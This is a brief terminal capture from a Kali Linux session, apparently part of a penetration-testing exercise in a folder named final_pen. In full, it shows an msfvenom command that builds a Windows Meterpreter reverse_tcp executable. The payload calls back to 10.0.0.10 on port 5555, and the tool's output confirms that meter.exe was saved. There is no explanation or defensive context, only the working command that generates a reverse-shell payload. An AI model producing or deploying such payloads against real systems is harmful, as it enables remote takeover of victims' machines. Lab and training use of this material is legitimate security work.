 (kali㉿kali)-[~/final_pen]
$ msfvenom -p windows/meterpreter/reverse_tcp \
LHOST=10.0.0.10 \
LPORT=5555 \
-f exe \
-o /home/kali/final_pen/meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/final_pen/meter.exe